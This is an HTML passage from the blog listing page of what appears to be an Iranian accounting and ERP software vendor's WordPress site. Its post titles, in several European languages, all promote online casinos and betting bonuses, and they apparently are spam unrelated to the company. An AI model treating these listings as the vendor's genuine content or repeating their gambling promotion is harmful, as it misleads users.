	<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4362"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d9%85%d8%a7%d9%84%db%8c/">سیستم های حوزه مالی</a>
	<ul class="sub-menu">
		<li id="menu-item-4289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4289"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c/"><img width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/AC.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم حسابداری</span></a></li>
		<li id="menu-item-4321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4321"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d9%86%d8%a8%d8%a7%d8%b1/"><img width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/ST.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم انبار</span></a></li>
		<li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%81%d8%b1%d9%88%d8%b4-%d9%88-%d8%ad%d8%b3%d8%a7%d8%a8%d8%af%d8%a7%d8%b1%db%8c-%d9%81%d8%b1%d9%88%d8%b4/"><img width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/SL.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>سیستم فروش و حسابداری فروش</span></a></li>
		<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/CS.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم خزانه داری</span></a></li>
		<li id="menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%af%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d8%ab%d8%a7%d8%a8%d8%aa/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/CT.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم دارایی ثابت</span></a></li>
		<li id="menu-item-4313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ad%d9%82%d9%88%d9%82-%d9%88-%d8%af%d8%b3%d8%aa%d9%85%d8%b2%d8%af-2/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/PA.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم حقوق و دستمزد</span></a></li>
		<li id="menu-item-4311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4311"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%b1%d8%a7%d8%b1%d8%af%d8%a7%d8%af%d9%87%d8%a7/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/GA.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم قراردادها</span></a></li>
		<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d8%b1%d8%b2%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/AR.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم ارزی</span></a></li>
	</ul>
</li>
	<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af/">سیستم های حوزه تولید</a>
	<ul class="sub-menu">
		<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%da%a9%d9%86%d8%aa%d8%b1%d9%84-%d8%aa%d9%88%d9%84%db%8c%d8%af/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/PJ.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم کنترل تولید صنعتی</span></a></li>
		<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%da%a9%d9%86%d8%aa%d8%b1%d9%84-%da%a9%db%8c%d9%81%db%8c%d8%aa/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/QC.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم کنترل کیفیت</span></a></li>
		<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b1%db%8c%d8%b2%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/BR.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم برنامه ریزی تولید</span></a></li>
		<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b4%db%8c%d8%b4%d9%87-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/MO.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم تولید شیشه های ساختمانی</span></a></li>
		<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%aa%d8%b9%d9%85%db%8c%db%8c%d8%b1%d8%a7%d8%aa-%d9%88-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/PM.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم تعمیرات و نگهداری</span></a></li>
		<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%b1%d8%af-%db%8c%d8%a7%d8%a8%db%8c-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/TF.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم ردیابی اطلاعات</span></a></li>
	</ul>
</li>
	<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b9%d9%85%d9%88%d9%85%db%8c/">سیستم های حوزه اداری و عمومی</a>
	<ul class="sub-menu">
		<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%af%d8%a7%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/OT.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم اتوماسیون اداری</span></a></li>
		<li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/CR.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم ارتباط با مشتری</span></a></li>
		<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4416"><a href="https://fssm.ir/%d9%88%db%8c%da%98%da%af%db%8c-%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%b3%d8%a7%d8%b2/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/RP.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم گزارش ساز</span></a></li>
		<li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://fssm.ir/%d9%81%d8%b1%d9%85-%d8%b3%d8%a7%d8%b2/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/FS.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم فرم ساز</span></a></li>
	</ul>
</li>
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4399"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%87%d8%a7%db%8c-%d8%ad%d9%88%d8%b2%d9%87-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa/">سیستم های حوزه مدیریت</a>
	<ul class="sub-menu">
		<li id="menu-item-4420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4420"><a href="https://fssm.ir/%da%af%d8%b2%d8%a7%d8%b1%d8%b4%d8%a7%d8%aa-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/RM.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم گزارشات مدیریتی</span></a></li>
		<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423"><a href="https://fssm.ir/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a8%d9%87%d8%a7%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%b4%d8%af%d9%87/"><img loading="lazy" width="32" height="32" src="https://fssm.ir/wp-content/uploads/2024/08/BT.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>ویژگی های سیستم بهای تمام شده</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#"><i class="_mi _before dashicons dashicons-products" aria-hidden="true"></i><span>خدمات</span></a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="https://old.fssm.ir/dl/manual.pdf">نصب و راه اندازی</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-569"><a href="https://fssm.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/">آموزش</a>
	<ul class="sub-menu">
		<li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-737"><a href="https://old.fssm.ir/dl/learn/CUT.pdf">حسابداری</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="https://old.fssm.ir/dl/learn/CST.pdf">خزانه داری</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a href="https://old.fssm.ir/dl/learn/CTS.pdf">دارایی ثابت</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-738"><a href="https://old.fssm.ir/dl/learn/PAY.pdf">حقوق و دستمزد</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-739"><a href="https://old.fssm.ir/dl/learn/SLS.pdf">فروش</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="https://old.fssm.ir/dl/learn/STO.pdf">انبار</a></li>
		<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://fssm.ir/close-inventory/">بستن انبار</a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://fssm.ir/report-options/">تنظیمات گزارش گیری</a></li>
		<li id="menu-item-2296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2296"><a href="https://fssm.ir/accessdatabaseengine.zip">ورود از اکسل</a></li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://fssm.ir/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1/">استقرار</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://fssm.ir/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/">پشتیبانی</a></li>
</ul>
</li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-529"><a href="#"><i class="_mi _before dashicons dashicons-editor-kitchensink" aria-hidden="true"></i><span>راهکار</span></a>
<ul class="sub-menu">
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b4%db%8c%d8%b4%d9%87/">صنعت شیشه</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b3%db%8c%d9%85-%d9%88-%da%a9%d8%a7%d8%a8%d9%84/">صنعت سیم و کابل</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%da%86%d9%88%d8%a8-%d9%88-%d9%85%d8%a8%d9%84%d9%85%d8%a7%d9%86/">ویژه چوب و مبلمان</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://fssm.ir/%d9%88%db%8c%da%98%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b1%d9%86%da%af-%d9%88-%d8%b1%d8%b2%db%8c%d9%86-%d8%af%db%8c%da%af%d8%b1-%d8%b5%d9%86%d8%a7%db%8c%d8%b9/">صنعت رنگ و رزین | دیگر صنایع</a></li>
</ul>
</li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://fssm.ir/about-us/"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>درباره ما</span></a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://fssm.ir/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>تماس با ما</span></a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-707"><a href="https://fssm.ir/ticket/"><i class="_mi _before dashicons dashicons-unlock" aria-hidden="true"></i><span>ورود مشتریان</span></a>
<ul class="sub-menu">
	<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1097"><a href="https://fssm.ir/wp-login.php?action=lostpassword">بازنشانی رمز ورود</a></li>
	<li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3026"><a href="https://fssm.ir/submit_ticket.pdf">آموزش ارسال تیکت</a></li>
</ul>
</li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://fssm.ir/contact-list/"><i class="_mi _before dashicons dashicons-id" aria-hidden="true"></i><span>اطلاعات مشتریان</span></a></li>
</ul></div> 
                                </nav><!-- main-navigation ends here -->
                              
                                                            <div class="header-toggle-widget">
                                       
                                </div>
                                                    </div>
                        <a href="JavaScript:void(0)" class="close"></a>
                                
                </div><!-- navbar ends here -->
                
                
            <div class="navbar-overlay">
                <span>Close</span>
            </div>
            </header><!-- header ends here --><div id="myfullpage"><div class="primary-secondary-wrap">
	<div class="container">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<section class="section blog-article">
					<div class="section-wrap">
													<header class="entry-header heading">
								<h2 class="page-title entry-title screen-reader-text">برگهٔ نوشته‌ها</h2>
							</header>								
							<div class="section-content-wrap" id="section-content-wrap">
																<div class="section-inner-wrap" id="section-inner-wrap">
									
<article id="post-10614" class="blog-item post-10614 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/%cf%84%ce%bf-sportsbook-%cf%84%ce%bf%cf%85-god-of-coins-%cf%80%cf%8e%cf%82-%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%84%cf%85%cf%87%ce%b5%cf%81%cf%8e%ce%bd-%cf%80%ce%b1/">Το sportsbook του God of Coins: πώς ο συνδυασμός τυχερών παιχνιδιών και στοιχημάτων ανεβάζει τη δράση</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10613" class="blog-item post-10613 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-vip-%cf%84%ce%bf%cf%85-sava-spin-%cf%84%cf%8c%cf%83%ce%bf-%cf%83%ce%b1%ce%b3%ce%b7%ce%bd/">Τι κάνει το πρόγραμμα VIP του Sava Spin τόσο σαγηνευτικό για τους παίκτες</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10612" class="blog-item post-10612 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/%ce%b5%ce%bb%ce%ba%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%cf%80%cf%8c%ce%bd%ce%bf%cf%85%cf%82-%ce%ba%ce%b1%ce%bb%cf%89%cf%83%ce%bf%cf%81%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%ba%ce%b1/">Ελκυστικά μπόνους καλωσορίσματος και συχνά reload προσφορές — όλη η δράση σε μια πλατφόρμα</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10611" class="blog-item post-10611 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%cf%84%ce%bf-aviamasters-casino-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b9%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c-%cf%83%ce%b7%ce%bc%ce%b5%ce%af%ce%bf-%ce%b5%ce%ba/">Γιατί το Aviamasters Casino είναι το ιδανικό σημείο εκκίνησης για νέους παίκτες</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10610" class="blog-item post-10610 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/zaskakujace-bonusy-w-pistolo-powitanie-cashback-i-obrotowe-niespodzianki/">Zaskakujące bonusy w Pistolo: powitanie, cashback i obrotowe niespodzianki</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10609" class="blog-item post-10609 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/warum-live-casino-bei-betalice-mehr-ist-als-nur-tischspiele-echtzeit-dramen-inklusive/">Warum Live-Casino bei BetAlice mehr ist als nur Tischspiele – Echtzeit-Dramen inklusive</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10608" class="blog-item post-10608 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/von-mythos-zu-realitat-was-macht-ein-casino-erlebnis-wirklich-unvergesslich/">Von Mythos zu Realität: Was macht ein Casino-Erlebnis wirklich unvergesslich?</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10607" class="blog-item post-10607 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/vip-welkom-hoe-hard-rock-casino-nieuwkomers-vanaf-de-start-in-de-watten-legt/">VIP-welkom: hoe Hard Rock Casino nieuwkomers vanaf de start in de watten legt</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10606" class="blog-item post-10606 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/vip-program-koji-donosi-stvarne-pogodnosti-a-ne-samo-status/">VIP program koji donosi stvarne pogodnosti, a ne samo status</a>
            </h5>
        </div>
    </div>
</article>

<article id="post-10605" class="blog-item post-10605 post type-post status-publish format-standard hentry category-1" >
        <div class="post-content">
                <div class="post-info">
	                	
            <h5 class="entry-title">
                <a href="https://fssm.ir/vip-ervaring-bij-new-lucky-royale-beloningen-voor-trouwe-spelers/">VIP-ervaring bij New Lucky: royale beloningen voor trouwe spelers</a>
            </h5>
        </div>
    </div>
</article>

	<nav class="navigation pagination" aria-label="صفحه‌بندی نوشته‌ها">
		<h2 class="screen-reader-text">صفحه‌بندی نوشته‌ها</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://fssm.ir/blogs/page/2/">2</a>
<a class="page-numbers" href="https://fssm.ir/blogs/page/3/">3</a>
<a class="page-numbers" href="https://fssm.ir/blogs/page/4/">4</a>
<a class="page-numbers" href="https://fssm.ir/blogs/page/5/">5</a>
<a class="page-numbers" href="https://fssm.ir/blogs/page/6/">6</a>
<a class="page-numbers" href="https://fssm.ir/blogs/page/7/">7</a>
<a class="next page-numbers" href="https://fssm.ir/blogs/page/2/">Next</a></div>
	</nav>								</div>
							</div>
											</div>
				</section>				

			</main><!-- #main -->
		</div><!-- #primary -->
			</div>
</div>
</div><!-- #content -->	<footer id="colophon" class="site-footer"><div class="footer-wrap"> <!-- footer starting from here -->
	  

        <div class="container">
            <div class="footer-bottom-wrap">
                <div class="footer-bottom-left">
                                 
                        <div class="copyright-part">
                            <span></span>&nbsp;<span>                    فرآیندسازان صنعت محور | تلفن ۰۲۱۷۷۹۵۸۹۱۶</span>
                        </div>
                                    </div>    
                <div class="footer-bottom-right">
                    <div class="social-links">
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://www.facebook.com/farayandsazan">فیسبوک</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://twitter.com">تویتر</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.youtube.com/channel/UCFW3goYE12aTnDttqKqlQwA">یوتیوب</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://instagram.com/farayand1400/">اینستاگرام</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://plus.google.com">گوگل پلاس</a></li>
</ul>                    </div>
                </div>  
            </div>
        </div>

    </div></footer><!-- #colophon -->  
    <div class="back-to-top">
        <a href="#masthead" title="Go to Top"></a>
    </div>
    </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/career-portfolio-child\/*","\/wp-content\/themes\/career-portfolio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://fssm.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fssm.ir\/wp-json\/",
